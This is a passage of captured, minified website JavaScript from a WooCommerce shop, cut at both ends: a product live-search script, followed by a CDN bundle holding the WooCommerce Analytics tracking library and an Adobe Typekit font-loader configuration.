this.each(function(){f(this)})}});
/*!
 * product-search.js
 *
 * Copyright (c) "kento" Karim Rahimpur www.itthinx.com
 *
 * This code is provided subject to the license granted.
 * Unauthorized use and distribution is prohibited.
 * See COPYRIGHT.txt and LICENSE.txt
 *
 * This code is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 *
 * This header and all notices must be kept intact.
 *
 * @author itthinx
 * @package woocommerce-product-search
 * @since 1.0.0
 */
;var ixwps={doPost:true,blinkerTimeouts:[],blinkerTimeout:5000,xhr:null,dragging:false};(function(a){ixwps.inhibitEnter=function(b){a("#"+b).on("keydown",function(c){if(c.keyCode==13){c.preventDefault();return false}})};ixwps.dynamicFocus=function(d,c){var e=a("#"+d),b=a("#"+c);e.on("focusout",function(g){var f=a(this);setTimeout(function(){var h=(f.find(":focus").length>0);if(!h&&!ixwps.dragging){b.hide()}},100)});e.on("focusin",function(h){var g=a(this),f=g.find("input.product-search-field");if(f.length>0){if(a(f[0]).val().length==0){b.html("")}}b.show()});a(document).on("mouseup touchend",function(f){var g=e.is(":focus");if(!g){g=(e.find(":focus").length>0);if(!g){b.hide()}}})};ixwps.navigate=function(c,b){a("#"+c).on("keydown",function(l){var j=0,g=false,n=false;switch(l.keyCode){case 37:break;case 39:break;case 38:j=-1;break;case 40:j=1;break;case 13:g=true;break;case 27:n=true;break}if(j!=0){var k=a("#"+b).find(".entry"),f=a("#"+b+" .entry.active").index();if(k.length>0){if(f>=0){a(k[f]).removeClass("active")}f+=j;if(f<0){f=k.length-1}else{if(f>=k.length){f=0}}a(k[f]).addClass("active");var h=k[f].offsetTop;a("#"+b).find(".product-search-results-content").first().prop("scrollTop",h)}l.preventDefault();return false}if(g){var k=a("#"+b).find(".entry"),f=a("#"+b+" .entry.active").index();if((f>=0)&&(f<k.length)){var m=a(k[f]).find("a").get(0);if(typeof m!=="undefined"){var d=a(m).attr("href");if(typeof d!=="undefined"){l.preventDefault();ixwps.doPost=false;document.location=d;return false}}}}if(n){var k=a("#"+b).find(".entry"),f=a("#"+b+" .entry.active").index();if(k.length>0){if(f>=0){a(k[f]).removeClass("active");a("#"+b).find(".product-search-results-content").first().prop("scrollTop",0)}}l.preventDefault();return false}})};ixwps.autoAdjust=function(d,c){var e=a("#"+d),b=a("#"+c);b.on("adjustWidth",function(g){g.stopPropagation();var f=e.outerWidth()-(b.outerWidth()-b.innerWidth());b.width(f)})};ixwps.productSearch=function(h,g,c,b,j,i){if(!ixwps.doPost){return}if(typeof i==="undefined"){i={}}var k=a("#"+c),e=a("#"+h),d=ixwps.blinkerTimeout;if(typeof i.blinkerTimeout!=="undefined"){d=i.blinkerTimeout}j=j.trim();if(j!=""){if(d!==0){e.addClass("blinker")}if(d>0){ixwps.blinkerTimeouts["#"+h]=setTimeout(function(){e.removeClass("blinker")},d)}var f={action:"product_search","product-search":1,"product-query":j};if(typeof i.lang!=="undefined"){f.lang=i.lang}a("#"+h).parent().find(".product-search-field-clear").hide();if(ixwps.xhr!==null){ixwps.xhr.abort()}ixwps.xhr=a.post(b,f,function(p){ixwps.xhr=null;var q="";if((p!==null)&&(p.length>0)){var v=null,n=true,u=true,t=true,m=true,o=true;if(typeof i.product_thumbnails!=="undefined"){n=i.product_thumbnails}if(typeof i.show_description!=="undefined"){u=i.show_description}if(typeof i.show_price!=="undefined"){t=i.show_price}if(typeof i.show_add_to_cart!=="undefined"){m=i.show_add_to_cart}if(typeof i.show_more!=="undefined"){o=i.show_more}q+='<table class="search-results">';for(var w in p){if(!("type" in p[w])){continue}var s="";if(v!=p[w].type){v=p[w].type;s="first"}q+='<tr class="entry '+p[w].type+" "+s+'">';if(n&&v!="s_product_cat"&&v!="s_more"){q+='<td class="product-image">';q+='<a href="'+p[w].url+'" title="'+p[w].title+'">';if(typeof p[w].thumbnail!=="undefined"){var l="",x="",r="";if(typeof p[w].thumbnail_alt!=="undefined"){r=' alt="'+p[w].thumbnail_alt+'" '}if(typeof p[w].thumbnail_width!=="undefined"){l=' width="'+p[w].thumbnail_width+'" '}if(typeof p[w].thumbnail_height!=="undefined"){x=' height="'+p[w].thumbnail_height+'" '}q+='<img class="thumbnail" src="'+p[w].thumbnail+'" '+r+l+x+"/>"}q+="</a>";q+="</td>"}switch(v){case"s_more":if(o){if(typeof p[w].url!=="undefined"&&typeof p[w].title!=="undefined"){q+='<td class="more-info" colspan="2">';q+='<a href="'+p[w].url+'" title="'+(typeof p[w].a_title!=="undefined"?p[w].a_title:p[w].title)+'">';q+='<span class="title">'+p[w].title+"</span>";q+="</a>";q+="</td>"}else{console.log("WooCommerce Product Search Field, missing data for show more entry.")}}break;case"s_product_cat":if(typeof p[w].url!=="undefined"&&typeof p[w].title!=="undefined"){q+='<td class="category-info" colspan="2">';q+='<a href="'+p[w].url+'" title="'+p[w].title+'">';q+='<span class="title">'+p[w].title+"</span>";q+="</a>";q+="</td>"}else{console.log("WooCommerce Product Search Field, missing data for category entry.")}break;case"product":if(typeof p[w].url!=="undefined"&&typeof p[w].title!=="undefined"){q+='<td class="product-info">';q+='<a href="'+p[w].url+'" title="'+p[w].title+'">';q+='<span class="title">'+p[w].title+"</span>";if(u){if(typeof p[w].description!=="undefined"){q+='<span class="description">'+p[w].description+"</span>"}}if(t){if(typeof p[w].price!=="undefined"){q+='<span class="price">'+p[w].price+"</span>"}}q+="</a>";if(m){if(typeof p[w].add_to_cart!=="undefined"){q+='<div class="wps_add_to_cart">'+p[w].add_to_cart+"</div>"}}q+="</td>"}else{console.log("WooCommerce Product Search Field, missing data for product entry.")}break}q+="</tr>"}q+="</table>"}else{if(typeof i.no_results!=="undefined"){if(i.no_results.length>0){q+='<div class="no-results">';q+=i.no_results;q+="</div>"}}}k.show().html(q);ixwps.clickable(c);k.trigger("adjustWidth");e.removeClass("blinker");if(d>0){clearTimeout(ixwps.blinkerTimeouts["#"+h])}a("#"+h).parent().find(".product-search-field-clear").show()},"json")}else{k.hide().html("");a("#"+h).parent().find(".product-search-field-clear").hide()}};ixwps.clickable=function(b){a("#"+b+" table.search-results tr").click(function(d){if(!a(d.target).hasClass("add_to_cart_button")){var c=a(this).find("a").attr("href");if(c){window.location=c}}});a("#"+b+" table.search-results tr").css("cursor","pointer")};a(document).ready(function(){a(document).on("mousedown touchstart",function(b){ixwps.dragging=true});a(document).on("mouseup touchend",function(b){ixwps.dragging=false});a(document).on("mousemove touchmove",function(b){if(ixwps.dragging){if(!b.buttons){ixwps.dragging=false}}});a(document).on("click",function(b){ixwps.dragging=false});a(".product-search-form input.product-search-field").prop("disabled",false);a(document).on("click",".product-search-form .product-search-field-clear",function(){var b=a(this).parent().find("input.product-search-field");if(b.length>0){b.trigger("clear");b.closest(".product-search").find(".product-search-results-content").html("");if(b.closest(".product-search").find(".product-search-results-content").length===0){b.closest(".product-search").find(".product-search-results").html("")}a(this).hide()}})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/f64254e7-e744-4c1d-890c-ec77486a43c0.js
body_size: 10187
content:
/**handles:woocommerce-analytics,zuka-font_typekit**/
(n=>{var o={};function r(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=n,r.c=o,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=7)})([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}t.exports=n},function(e,t,n){n.d(t,"b",function(){return o}),n.d(t,"a",function(){return a});var c=null,r=function(){if(null==c){c="";var e,t=document.location.hostname.split(".");if("undefined"!=typeof TRACKS_COOKIE_DOMAIN)c=TRACKS_COOKIE_DOMAIN;else for(var n=1;n<=t.length;++n)if(i=e="."+t.slice(-n).join("."),u=void 0,u=(new Date).getTime(),document.cookie=encodeURIComponent("tk_tc")+"="+u+"; domain="+i+"; path=/;",a("tc")==u){c=e;break}""!=c&&(o=c,(r=new Date).setTime(r.getTime()-1e3),document.cookie=encodeURIComponent("tk_tc")+"= ; domain="+o+"; path=/; expires="+r.toUTCString(),c="; domain="+c)}var o,r,i,u;return c},o=function(e,t,n){var e=encodeURIComponent("tk_"+e),o=new Date;void 0===n&&(n=15768e4),document.location.hostname.match(/((^|\.)wp\.com$|^.?w\.org$)/)||(o.setTime(o.getTime()+1e3*n),document.cookie=e+"="+encodeURIComponent(t)+r()+"; path=/; expires="+o.toUTCString())},a=function(e){var t=encodeURIComponent("tk_"+e)+"=",n=t.length,o=document.cookie.split("; "),r=o.length;for(1===r&&(r=(o=document.cookie.split(";")).length),r--;0<=r;r--)if(o[r].substring(0,n)===t)return decodeURIComponent(o[r].substring(n));return null}},function(e,t,n){n.d(t,"a",function(){return U});var t=n(0),r=n.n(t),o=n(1),i,u,c,a,l,s,f,p;function d(e){var t=[];if(window.crypto&&window.crypto.getRandomValues)t=new Uint8Array(e),window.crypto.getRandomValues(t);else for(var n=0;n<e;++n)t[n]=Math.floor(256*Math.random());return btoa(String.fromCharCode.apply(String,t))}function g(){i=void 0,a=c=u=null,l={},s={},f={},p={}}g();var m=function(e){if(this.a=1,e&&e.length)for(var t=0;t<e.length;t++)this.push(e[t])},w=(m.prototype.push=function(e){var t;e&&("object"==r()(e)&&e.length?(t=e.splice(0,1),T[t]&&T[t].apply(null,e)):"function"==typeof e&&e())},function(e){e._ui||e._ut||C(),O(),e._ui=e._ui||i,e._ut=e._ut||u,c&&(e._ul=c);var t=new Date,t=(e._ts=t.getTime(),e._tz=t.getTimezoneOffset()/60,window.navigator),n=window.screen,t=(e._lg=t.language,e._pf=t.platform,e._ht=n.height,e._wd=n.width,void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft),n=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;e._sx=void 0!==t?t:0,e._sy=void 0!==n?n:0,void 0!==document.location&&(e._dl=document.location.toString()),void 0!==document.referrer&&(e._dr=document.referrer),function e(t,n){if(null==t||"object"!==r()(t))return t;for(var o in null!=n&&"object"===r()(n)||(n=t.constructor()),t)t.hasOwnProperty(o)&&(n[o]=e(t[o]));return n}(s,e),y((e=>{var t=[],n;for(n in e)e.hasOwnProperty(n)&&t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")})(e),e.use_beacon||!1)}),y=function(e,t){var n;!(window._tkAllowE2ETests&&navigator.userAgent.includes("wp-e2e-tests")||!navigator.userAgent.match(/wp-e2e-tests|bingbot|bot|borg|google(^tv)|yahoo|slurp|msnbot|msrbot|openbot|archiver|netresearch|lycos|scooter|altavista|teoma|gigabot|baiduspider|blitzbot|oegp|charlotte|furlbot|http%20client|polybot|htdig|ichiro|mogimogi|larbin|pompos|scrubby|searchsight|seekbot|semanticdiscovery|silk|snappy|speedy|spider|voila|vortex|voyager|zao|zeal|fast\-webcrawler|converacrawler|dataparksearch|findlinks|crawler|Netvibes|Sogou Pic Spider|ICC\-Crawler|Innovazion Crawler|Daumoa|EtaoSpider|A6\-Indexer|YisouSpider|Riddler|DBot|wsr\-agent|Xenu|SeznamBot|PaperLiBot|SputnikBot|CCBot|ProoXiBot|Scrapy|Genieo|Screaming Frog|YahooCacheSystem|CiBra|Nutch/))||e in f||(f[e]=!0,window.fetch&&t?(b(e),fetch("//pixel.wp.com/t.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",{mode:"no-cors",keepalive:!0}).then(function(){if(P(e))return fetch("//pixel.wp.com/w.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",{mode:"no-cors",keepalive:!0})}).then(function(){h(e)})):(n=new Image,b(e),I(e),n.query=e,n.onload=function(){delete f[e],n&&h(n.query)},n.src="//pixel.wp.com/t.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",n.alt=""))},b=function(e){for(var t,n=_(),t=0;t<n.length;++t)if(e==n[t])return;n.push(e),v(n)},v=function(e){for(;2048<e.join(" ").length;)e=e.slice(1);x("qs",e.join(" "),1800)},h=function(e){for(var t,n=[],o=_(),t=0;t<o.length;++t)e!=o[t]&&n.push(o[t]);n.length!==o.length&&v(n)},_=function(){var e=S("qs");return e?e.split(" "):[]},O=function(){null===a&&(a=window.setTimeout(function(){_().forEach(function(e){y(e,!1)}),a=null},100))},j=function(){return d(18)},S=function(e){return Object(o.a)(e)||l[e]},x=function(e,t,n){l[e]=n<=-1?null:t,Object(o.b)(e,t,n)},k=function(){var e=[],t=S("ai"),n=S("aip");return n&&(e=n.split(",")),t&&e.push(t),e},C=function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t;i||((t=S("ai"))?(i=t,u="anon"):e&&(i=j(),u="anon",x("ai",i)))},P=function(e){return e.split("&").includes("ch=1")},I=function(e){var t;P(e)&&((t=new Image).src="//pixel.wp.com/w.gif?"+e+"&_rt="+(new Date).getTime()+"&_=_",t.alt="")},T={storeContext:function(e){"object"===r()(e)&&(s=e)},identifyUser:function(e,t){if(t&&(c=t),"0"!=e&&""!=e&&null!=e&&i!=e){i=e,u="wpcom:user_id";for(var n=k(),o=0;o<n.length;o++)w({_en:"_aliasUser",anonId:n[o]});var t=S("ai");t&&w({_en:"_aliasUserGeneral",nextuserid:i,nextuseridtype:u,prevuserid:t,prevuseridtype:"anon"}),x("ai","",-1),x("aip","",-1)}},identifyAnonUser:function(e){if(C(!1),i!=e)if("anon"===u||null===u){if("anon"==u&&i){for(var t,t=(t=S("aip"))?t.split(","):[],n=!1,o=0;o<t.length;o++)i==t[o]&&(n=!0);n||(t.push(i),x("aip",t.join(",")),w({_en:"_aliasUserGeneral",nextuserid:e,nextuseridtype:"anon",prevuserid:i,prevuseridtype:"anon"}))}x("ai",e),i=e,u="anon"}else w({_en:"_aliasUser",anonId:e})},recordEvent:function(e,t,n){"_setProperties"!==e&&((t=t||{})._en=e,"string"==typeof n&&0<n.length&&(p[n]||(p[n]=d(18)),t._ui=t._ui||p[n],t._ut=t._ut||"anon"),w(t))},setProperties:function(e){e._en="_setProperties",w(e)},clearIdentity:function(){c=i=null,x("ai","",-1),x("aip","",-1),C()},signalAliasUserGeneral:function(e,t){C(),w({_en:"_aliasUserGeneral",nextuserid:i,nextuseridtype:u,prevuserid:e,prevuseridtype:t})}};function U(){return g(),window._tkq=window._tkq||[],window._tkq.a||(O(),window._tkq=new m(window._tkq)),T}},,function(e,t,n){var u=n(8);e.exports=function(e,t){if(null==e)return{};var n,o,r=u(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),o=0;o<i.length;o++)n=i[o],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e){e.exports=JSON.parse('{"errors":false}')},function(e,t,n){e.exports=n(15)},function(e,t){e.exports=function(e,t){if(null==e)return{};for(var n,o,r={},i=Object.keys(e),o=0;o<i.length;o++)n=i[o],0<=t.indexOf(n)||(r[n]=e[n]);return r}},,,,,,,function(e,t,n){n.r(t);var t=n(4),o=n.n(t),t=n(5),r=n.n(t),i=n(1),u=n(6),c=function(e){if(u.errors)throw new Error(e)},a=function(e){return 0===e.indexOf("".concat(location.protocol,"//").concat(location.host))},t=n(2);function l(t,e){var n=Object.keys(t),o;return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}var s,f,p=(d={get:function(e){try{var t=Object(i.a)(e);return t?JSON.parse(t):null}catch(e){return c(e),null}},set:function(e,t,n){try{return t=JSON.stringify(t),Object(i.b)(e,t,n),!0}catch(e){return c(e),!1}},remove:function(e){try{return Object(i.b)(e,null),!0}catch(e){return c(e),!1}}},s=g={update:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.referrer,t,n,o;return!window._wca_prevent_referrer&&(t=31536e3,o=n=!0,!a(e))&&(g.getOriginal()||(n=d.set("or",e,5*t)),g.getAttWindow(3)||(o=g.setAttWindow(e,3)),n)&&o&&d.set("lr",e,t)},getLatest:function(){return d.get("lr")},getOriginal:function(){return d.get("or")},removeOldReferrers:function(){d.set("ro","",-1),d.set("rl","",-1)},setAttWindow:function(e,t){return d.set("r".concat(t,"d"),e,86400*t)},getAttWindow:function(e){return d.get("r".concat(e,"d"))}},f=Object(t.a)(),s.removeOldReferrers(),s.update(),{push:function(e){var e,t,e;e&&(t=(e=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach(function(e){r()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},e,{lr:s.getLatest(),or:s.getOriginal(),r3d:s.getAttWindow(3)}))._en,e=o()(e,["_en"]),f.recordEvent(t,e))}}),d,g;Array.isArray(window._wca)&&window._wca.forEach(function(e){p.push(e)}),window._wca=p}]);
window.Typekit||(window.Typekit={}),window.Typekit.config={a:"295628292",c:[".tk-filson-pro",'"filson-pro",sans-serif',".tk-filson-soft",'"filson-soft",sans-serif',".tk-turbinado-pro",'"turbinado-pro",sans-serif'],fi:[24561,24562,24571,24572,28747,28752,28755,28762,44561,44562],fc:[{id:24561,family:"filson-pro",src:"https://use.typekit.net/af/e46535/00000000000000007735a5a5/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:24562,family:"filson-pro",src:"https://use.typekit.net/af/23c3c3/00000000000000007735a5a9/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:24571,family:"filson-pro",src:"https://use.typekit.net/af/0510c6/00000000000000007735a5cb/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:24572,family:"filson-pro",src:"https://use.typekit.net/af/e52c0a/00000000000000007735a5ce/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28747,family:"filson-soft",src:"https://use.typekit.net/af/224c0c/00000000000000007735a5a0/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28752,family:"filson-soft",src:"https://use.typekit.net/af/5c5afd/00000000000000007735a5b2/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28755,family:"filson-soft",src:"https://use.typekit.net/af/bd703e/00000000000000007735a5c0/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"italic",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:28762,family:"filson-soft",src:"https://use.typekit.net/af/2548e4/00000000000000007735a5d5/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:44561,family:"turbinado-pro",src:"https://use.typekit.net/af/48fc35/00000000000000007735c80b/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"400",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}},{id:44562,family:"turbinado-pro",src:"https://use.typekit.net/af/8e97ce/00000000000000007735c817/31/{format}{?primer,subset_id,fvd,v}",descriptors:{weight:"700",style:"normal",stretch:"normal",display:"auto",variable:!1,primer:"7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191"}}],fn:["filson-pro",["i4","i7","n4","n7"],"filson-soft",["i4","i7","n4","n7"],"turbinado-pro",["n4","n7"]],hn:"use.typekit.net",ht:"tk",js:"1.21.0",kt:"cbi6aif",l:"typekit",ps:1,ping:"https://p.typekit.net/p.gif{?s,k,ht,h,f,a,js,app,e,_}",pm:!0,type:"configurable"},((u,n,O)=>{if(n.querySelector){var o=Date.now||function(){return+new Date},W=(U.prototype.b=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.g)},g.prototype.set=function(t){if(Math.floor(t/32+1)>this.b.length)throw Error("Index is out of bounds.");var e=Math.floor(t/32);this.b[e]|=1<<t-32*e},g.prototype.has=function(t){if(Math.floor(t/32+1)>this.b.length)throw Error("Index is out of bounds.");var e=Math.floor(t/32);return!!(this.b[e]&1<<t-32*e)},[2449897292,4218179547,2675077685,1031960064,1478620578,1386343184,3194259988,2656050674,3012733295,2193273665]),r=($.prototype.has=function(t){if("string"!=typeof t&&"number"!=typeof t)throw Error("Value should be a string or number.");for(var e="number"==typeof t,i=0,n;i<this.i;i++){if(e)n=d(4294967295&t,3432918353),n=d(n=n<<15|n>>>17,461845907),n=d(n=(n^=W[i]||0)<<13|n>>>19,5)+3864292196,n=d(n=(n^=4)^n>>>16,2246822507),n=d(n^=n>>>13,3266489909),n=((n^=n>>>16)>>>0)%this.b;else{for(var n=W[i]||0,r,s,o=t.length%4,a=t.length-o,s=0;s<a;s+=4)r=d(r=(4294967295&t.charCodeAt(s+0))<<0|(4294967295&t.charCodeAt(s+1))<<8|(4294967295&t.charCodeAt(s+2))<<16|(4294967295&t.charCodeAt(s+3))<<24,3432918353),r=d(r=r<<15|r>>>17,461845907),n=d(n=(n^=r)<<13|n>>>19,5)+3864292196;switch(r=0,o){case 3:r^=(4294967295&t.charCodeAt(s+2))<<16;case 2:r^=(4294967295&t.charCodeAt(s+1))<<8;case 1:r=d(r^=(4294967295&t.charCodeAt(s+0))<<0,3432918353),n^=r=d(r=r<<15|r>>>17,461845907)}n=d((n^=t.length)^n>>>16,2246822507),n=(((n=d(n^n>>>13,3266489909))^n>>>16)>>>0)%this.b}if(!this.g.has(n))return!1}return!0},q.prototype.has=function(t){if(""===t)return!0;for(t=t.split(".");t.length;){var e=t.join("."),i="*."+e;if(this.b.has(e)||this.b.has(i)||this.b.has(encodeURIComponent(e))||this.b.has(encodeURIComponent(i)))return!0;t.shift()}return!1},{K:"serif",J:"sans-serif"}),e=null,a=(st.prototype.start=function(){this.g.serif=this.m.b.offsetWidth,this.g["sans-serif"]=this.o.b.offsetWidth,this.F=o(),ft(this)},lt.prototype.start=function(){var n=this.m.g.document,r=this,s=o(),t=new Promise(function(e,t){function i(){o()-s>=r.g?t():n.fonts.load(r.b.style+" "+r.b.weight+" 300px "+(r.j?C(r.b):r.b.b),r.o).then(function(t){1<=t.length?e():setTimeout(i,25)},function(){t()})}i()}),e=new Promise(function(t,e){setTimeout(e,r.g)});Promise.race([e,t]).then(function(){r.i(r.b)},function(){r.u(r.b)})},null),t=(bt.prototype.i=function(t){var e=this.b;e.i&&w(e.g,[e.b.b("wf",t.b,E(t),"active")],[e.b.b("wf",t.b,E(t),"loading"),e.b.b("wf",t.b,E(t),"inactive")]),T(e,"fontactive",t),this.o=!0,pt(this)},bt.prototype.j=function(t){var e=this.b,i,n,r;e.i&&(i=J(e.g,e.b.b("wf",t.b,E(t),"active")),n=[],r=[e.b.b("wf",t.b,E(t),"loading")],i||n.push(e.b.b("wf",t.b,E(t),"inactive")),w(e.g,n,r)),T(e,"fontinactive",t),pt(this)},M.prototype.supportsConfiguredBrowser=function(){return!0},M.prototype.init=function(){if(0<this.g.length){for(var t=[],e=0;e<this.g.length;e++)t.push(H(this.g[e]));k(this.b,t.join(""))}},M.prototype.load=function(t,e,i){var h=this,c,l,b,n,r;i=i||{},this.j&&(t=location.hostname,!this.j.has(t))?(console.error('Typekit: the domain "'+t+'" isn\'t in the list of published domains for kit "'+this.u+'".'),A(new j(this.b,i,{}))):(t=i.timeout,c=!!i.async,l=X(),b=Z(this.o,l),i=new j(this.b,i,{active:function(){var t;if(c&&(t=rt(b,l,h.i,!1),k(h.b,t)),h.m){var t=h.m,e=h.b,i=t.m,n=(u.__adobewebfontsappname__||t.app||"").toString().substr(0,20),e=e.g.location.hostname||e.i.location.hostname,r=[],s=[];u.Typekit?(u.Typekit.fonts||(u.Typekit.fonts=[]),s=u.Typekit.fonts):u.TypekitPreview&&(u.TypekitPreview.fonts||(u.TypekitPreview.fonts=[]),s=u.TypekitPreview.fonts);for(var o=0;o<t.b.length;o++){for(var a=!1,f=0;f<s.length;f++)if(t.b[o]===s[f]){a=!0;break}a||(r.push(t.b[o]),s.push(t.b[o]))}r.length&&vt(_(i,{s:t.j,k:t.o,app:n,ht:t.i,h:e,f:r.join("."),a:t.g,js:t.version,e:"js",_:(+new Date).toString()}))}},inactive:function(){var t;c&&(t=rt(b,l,h.i,!1),k(h.b,t))}}),b.b.length?(n=rt(b,l,this.i,c),k(this.b,n),r=new bt(this.b,i,t,c),z(h.b,function(){ut(r,b,e)})):A(i))},dt.prototype.i=function(t){this.b.push(t)},dt.prototype.load=function(t,e){var i=t,n=e||{};if("string"==typeof i?i=[i]:i&&i.length||(n=i||{},i=[]),i.length)for(var r=this,s=i.length,o=0;o<i.length;o++)gt(this,i[o],function(){--s||mt(r,n)});else mt(this,n)},new function(){var t=u;this.g=this.i=t,this.b=this.g.document}),i;u.Typekit||(u.Typekit={}),u.Typekit.load||(i=new dt(new S("//"+(u.Typekit.config||{}).hn+"/{id}.js"),t),u.Typekit.load=function(){i.load.apply(i,arguments)},u.Typekit.addKit=function(){i.i.apply(i,arguments)});for(var s,f=u.Typekit.config||{},D=[],K=f.fc,h=0;h<K.length;h++)D.push(K[h].id);if(s=new M(t),f.ping&&(s.m=new yt),f.fc)for(var c=f.fc,l=0;l<c.length;l++)s.o.b.push(new Q(c[l].family,c[l].src,c[l].descriptors));if(f.dl){var t=f.dl;try{s.j=new q(t)}catch(t){}}if(f.kt&&(s.u=f.kt),f.token&&(s.i=f.token),f.c)for(var b=0;b<f.c.length;b+=2)s.g.push(new G);if(u.Typekit.addKit(s),u.WebFont)try{u.Typekit.load()}catch(t){}}else n.documentElement.className+=" wf-inactive";function L(t,e,i){return t.call.apply(t.bind,arguments)}function R(e,i,t){var n;if(e)return 2<arguments.length?(n=Array.prototype.slice.call(arguments,2),function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,n),e.apply(i,t)}):function(){return e.apply(i,arguments)};throw Error()}function p(t,e,i){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?L:R).apply(null,arguments)}function U(t){this.g=t||"-"}function G(){var t=[{name:"font-family",value:f.c[b+1]}];this.g=[f.c[b]],this.b=t}function H(t){for(var e=t.g.join(","),i=[],n=0;n<t.b.length;n++){var r=t.b[n];i.push(r.name+":"+r.value+";")}return e+"{"+i.join("")+"}"}function d(t,e){return(65535&t)*e+(((t>>>16)*e&65535)<<16)}function g(t,e){if(this.b=e||Array(Math.ceil(t/32)),!e)for(var i=0;i<this.b.length;i++)this.b[i]=0}function $(t,e,i){this.b=t,this.i=e,this.g=new g(t,i)}function q(t){if(t.length%4&&(t+=Array(5-t.length%4).join("=")),t=t.replace(/\-/g,"+").replace(/\_/g,"/"),u.atob)t=u.atob(t);else{if(1==(t=t.replace(/=+$/,"")).length%4)throw Error("'atob' failed: The string to be decoded is not correctly encoded.");for(var e=0,i,n,r=0,s="";n=t.charAt(r++);~n&&(i=e%4?64*i+n:n,e++%4)&&(s+=String.fromCharCode(255&i>>(-2*e&6))))n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(n);t=s}for(i=[],e=0;e<t.length;e+=4)i.push(t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3)<<0);t=i.shift(),e=i.shift(),this.b=new $(t,e,i)}function 